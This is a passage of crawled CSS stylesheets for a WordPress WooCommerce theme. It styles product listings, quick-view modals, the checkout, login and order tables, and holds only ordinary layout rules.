	padding: 15px 20px 20px;
	left: 0;
	width: 100%;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.category-overlay {
	bottom: 15%;
}
.products .product-category .category-title {
	margin: 0 0 5px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.products .category-overlay-separator {
	margin: 0 auto;
	height: 1px;
	width: 50px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #00bcd4;
}
.products .product-category a:hover .category-overlay {
	background-color: #393d50;
	color: #ffffff;
}
.products .product-category a:hover .category-title {
	color: #ffffff;
}
.products .product-category a:hover .category-overlay-separator {
	width: 80px;
}

.products .product-info .product-rating .empty-rating {
	padding-top: 8px;
	padding-bottom: 7px;
}
.products .product-info .product-rating .empty-rating:before {
	content: '';
	display: block;
	border: 0 none;
	border-top: 1px solid transparent;
	width: 50px;
	margin: 0 auto;
}

.quick-view-button {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 7px 20px;
	opacity: 0;
	visibility: hidden;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	z-index: 15;
}
.products .product-inner:hover .quick-view-button {
	opacity: 1;
	visibility: visible;
}
.woo-modal-product .woocommerce {
	max-width: 1200px;
	width: 90%;
}

.gem-simple-gallery.gem-quick-view-gallery .gem-gallery-item {
	margin: 0;
}
.woo-modal-product > .woocommerce {
	background: transparent;
	padding: 0;
}
.woo-modal-product > .woocommerce .product {
	background: #fff;
	overflow: hidden;
	padding: 40px;
}
.product-quick-view-navigation {
	text-align: center;
	padding: 10px;
}
.product-quick-view-navigation .gem-button {
	margin: 5px;
}
/*.woo-modal-product .single-product-content .product_title {
	margin-top: 0px;
}*/
.woo-modal-product .woocommerce-product-rating .star-rating,
.woo-modal-product .single-product-content .woocommerce-product-rating .product-reviews-link {
	display: inline-block;
	margin-right: 10px;
}
.woo-modal-product .single-product-content-right {
	/*padding-bottom: 30px;*/
}
.woo-modal-product .fancybox-close-small,
#checkout-login-popup .fancybox-close-small {
	top: 10px;
	right: 10px;
}
.woo-modal-product .fancybox-close-small:after,
#checkout-login-popup .fancybox-close-small:after {
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	font-size: 24px;
	content: '\e619';
}
.woo-modal-product .fancybox-close-small:hover:after,
#checkout-login-popup .fancybox-close-small:hover:after {
	background: transparent;
}

.product-quick-view .fancybox-button svg{
	display: none;
}
.product-quick-view .fancybox-caption {
	background: transparent;
}

.gem-product-load-more .inner {
	width: 100%;
	overflow: hidden;
	text-align: center;
	padding: 0;
	position: relative;
}

.gem-product-scroll-pagination {
	visibility: hidden;
	position: relative;
}

.gem-product-scroll-pagination.active {
	visibility: visible;
	height: 100px;
}


/* Checkout one page */
.checkout-steps.woocommerce-steps-one-page .checkout-step {
	width: 33.3%;
	text-align: center;
	padding-right: 33px;
	padding-left: 0;
}

.woocommerce-checkout-one-page #customer_details > div {
	width: 100%;
}

.woocommerce-checkout-one-page #customer_details > div:after {
	content: '';
	display: block;
	height: 0;
	font-size: 0;
	line-height: 1;
	overflow: hidden;
	border-bottom: 1px dashed transparent;
	margin-top: 36px;
	margin-bottom: 38px;
}
.woocommerce-checkout-one-page #customer_details > div:last-child:after {
	display: none;
}

.woocommerce-checkout-one-page {
	margin: 20px -21px 0;
}

.woocommerce-checkout-one-page .checkout-contents {
	height: auto;
	visibility: visible;
	overflow: visible;
}

.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-billing"],
.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-payment"] {
	float: left;
	width: 50%;
	padding: 0 21px;
}

.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-billing"] .checkout-navigation-buttons {
	display: none;
}

.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-payment"] {
}

.woocommerce .woocommerce-checkout-one-page .woocommerce-shipping-fields > h2 {
	margin-bottom: 17px;
}

.woocommerce-checkout-one-page .woocommerce-shipping-fields {
	padding-bottom: 0;
}

.woocommerce .checkout.woocommerce-checkout-one-page .form-row textarea.input-text, .woocommerce .edit-address-form .form-row textarea.input-text {
	height: 116px;
}

.woocommerce .checkout.woocommerce-checkout-one-page div.create-account {
	padding-top: 0;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 7px 0 0 0;
	margin: 0;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	background-color: transparent;
	color: inherit;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	display: none;
}

.woocommerce-checkout-one-page .checkout-payment {
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .place-order {
	float: none;
}

.woocommerce-checkout-one-page .checkout-navigation-buttons .checkout-prev-step {
	display: none;
}

.woocommerce-checkout-one-page .woocommerce-checkout-payment .checkout-navigation-buttons {
	margin-top: 44px;
}

.woocommerce .woocommerce-checkout-one-page #order_review {
	padding: 18px 38px 46px;
}
@media (max-width: 768px) {
	.woocommerce .woocommerce-checkout-one-page #order_review {
		padding: 18px 15px 46px;
	}
}
.woocommerce-checkout-one-page .shop-table-footer-total {
	padding: 0;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .woocommerce-checkout-payment-total {
	width: 100%;
	float: none;
}

.woocommerce-checkout-one-page #order_review table {
	width: 100%;
	border: 0;
	background: transparent;
}

.woocommerce-checkout-one-page #order_review table thead,
.woocommerce-checkout-one-page #order_review table tbody {
	background: transparent;
}

.woocommerce-checkout-one-page #order_review table tr,
.woocommerce-checkout-one-page #order_review table th,
.woocommerce-checkout-one-page #order_review table td {
	border-width: 0;
	background: transparent;
}

.woocommerce-checkout-one-page #order_review table thead th,
.woocommerce-checkout-one-page #order_review table tbody thead th {
	text-align: left;
	padding: 0 0 17px 0;
	border-top: 0;
}

.woocommerce-checkout-one-page #order_review table thead th.product-total {
	text-align: right;
}

.woocommerce-checkout-one-page #order_review table tbody th,
.woocommerce-checkout-one-page #order_review table tbody td {
	text-align: left;
	padding: 8px 0 10px 0;
	border-top-width: 1px;
	border-top-style: solid;
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-checkout-one-page #order_review table thead th {
		font-size: 18px;
		line-height: 1.5;
	}
	.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total th {
		font-size: 16px;
		line-height: 1.5;
	}
}

.woocommerce-checkout-one-page #order_review table tbody.responsive > tr > td {
	padding: 0;
	border: 0;
}

.woocommerce-checkout-one-page #order_review table.woocommerce-checkout-payment-total tbody th,
.woocommerce-checkout-one-page #order_review table.woocommerce-checkout-payment-total tbody td {
	padding: 21px 0 24px 0;
}

.woocommerce-checkout-one-page #order_review table tbody tr td:last-child {
	text-align: right;
}

.woocommerce-checkout-one-page .shop_table .product-name .product-meta {
	display: block;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .woocommerce-checkout-payment-total th {
	text-transform: uppercase;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment {
	padding-top: 5px;
	margin-top: 0;
}

.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign,
.woocommerce .woocommerce-checkout-one-page #shipping_method input[type="radio"] {
	float: right;
	margin-right: 0;
	margin-left: 10px;
	margin-top: 4px;
}

.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
    float: right;
}

.woocommerce .woocommerce-checkout-one-page #shipping_method li:before,
.woocommerce .woocommerce-checkout-one-page #shipping_method li:after {
	display: table;
	content: " ";
}
.woocommerce .woocommerce-checkout-one-page #shipping_method li:after {
	clear: both;
}

.woocommerce .woocommerce-checkout-one-page #shipping_method li {
	margin-top: 5px;
	clear: both;
}

.woocommerce .woocommerce-checkout-one-page #shipping_method li:first-child {
	margin-top: 0;
}

.woocommerce .woocommerce-checkout-one-page .woocommerce-checkout-payment .blockOverlay,
.woocommerce .woocommerce-checkout-one-page .woocommerce-checkout-review-order-table .blockOverlay {
	left: -38px !important;
	right: -38px !important;
	bottom: -46px !important;
	width: auto !important;
	height: auto !important;
}

.woocommerce .woocommerce-checkout-one-page .woocommerce-checkout-review-order-table .blockOverlay {
	top: -45px !important;
	bottom: 0 !important;
}

.checkout-order-review-pattern {
	font-size: 0;
	line-height: 1;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .shop_table .product-name .product-title span {
	font-weight: bold;
}

.gem-button-container.checkout-one-page-demo {
	text-align: right;
}

.gem-button-container.checkout-one-page-demo a {
	margin-top: 0;
}

#checkout-login-popup {
	padding: 55px;
}

#checkout-login-popup .form-row-last {
	margin-bottom: 35px;
}

@media (max-width: 900px) {
	.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-billing"],
	.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-payment"] {
		width: 100%;
		float: none;
	}

	.woocommerce-checkout-one-page .checkout-contents[data-tab-content-id="checkout-payment"] {
		margin-top: 3em;
	}
}

@media (max-width: 768px) {
	.checkout-steps.woocommerce-steps-one-page .checkout-step {
		width: 100%;
		padding-right: 0;
	}
}

@media (max-width: 600px) {
	#checkout-login-popup {
		padding: 30px;
	}
}

.checkout-before-checkout-form {
}

.checkout-before-checkout-form .checkout-notice {
	margin-bottom: 27px;
}
@media (min-width: 768px) {
	.checkout-before-checkout-form .checkout-notice {
		display: inline-block;
		margin-right: 19px;
	}
	.checkout-before-checkout-form .checkout-notice ~ .checkout-notice:before {
		content: '';
		display: inline-block;
		height: 20px;
		border-left: 1px solid #dfe5e8;
		vertical-align: middle;
		padding-left: 18px;
	}
}

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: auto;
	min-height: 80px;
}

/*default woo gallery*/
.single-product-content-left.default-gallery .woocommerce-product-gallery{
	position: relative;
}
.single-product-content-left.default-gallery .woocommerce-product-gallery__wrapper{
	display: flex;
	flex: auto;
	flex-wrap: wrap;
	margin: 0 -8px;
}
.single-product-content-left.default-gallery .woocommerce-product-gallery__image{
	padding: 0 8px;
	margin-top: 16px;
	width: 20%;
}
.single-product-content-left.default-gallery .woocommerce-product-gallery__image:first-child{
	width: 100%;
	margin: 0;
}
.single-product-content-left.default-gallery .woocommerce-product-gallery__image a img{
	width: 100%;
	height: auto;
}
.single-product-content-left.default-gallery span.onsale{
	position: absolute;
	top: 10px;
	left: 32px;
}

/* Sidebar */
body.single-product .page-sidebar .widget:first-child .widget-title {
	margin-top: -9px;
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9
body_size: 4878
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.woocommerce .woocommerce-additional-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}
@media (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields > h2 {
		margin-bottom: 12px;
	}
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}


.checkout-navigation-buttons {
	margin-top: 25px;
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.checkout-navigation-buttons .checkout-prev-step,
.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	padding: 10px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-place-order button {
	border-width: 2px;
	border-style: solid;
}

@media (min-width: 992px) {
	.checkout-navigation-buttons .checkout-prev-step button {
		padding-left: 46px;
	}

	.checkout-navigation-buttons .checkout-next-step button {
		padding-right: 46px;
	}

	.checkout-navigation-buttons .checkout-place-order button {
		padding-left: 63px;
	}

	.checkout-navigation-buttons .checkout-prev-step button:before,
	.checkout-navigation-buttons .checkout-next-step button:before,
	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e603';
		position: absolute;
		left: 15px;
		top: 0;
		bottom: 0;
		font-family: 'thegem-icons';
		font-style: normal;
		font-size: 25px;
		font-weight: normal;
	}

	.checkout-navigation-buttons .checkout-next-step button:before {
		content: '\e601';
		left: auto;
		right: 15px;
	}

	.checkout-navigation-buttons .checkout-place-order button:before {
		content: '\e668';
		left: 27px;
	}
}
@media (max-width: 992px) {
	.woocommerce .checkout-navigation-buttons .checkout-place-order button {
		line-height: 36px;
	}
}
@media (max-width: 499px) {
	.checkout-navigation-buttons .checkout-prev-step,
	.checkout-navigation-buttons .checkout-next-step,
	.checkout-navigation-buttons .checkout-place-order {
		flex-grow: 1;
		flex-basis: 50%;
	}
	.checkout-navigation-buttons .checkout-prev-step button,
	.checkout-navigation-buttons .checkout-next-step button,
	.checkout-navigation-buttons .checkout-place-order button {
		width: 100%;
	}
}


h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
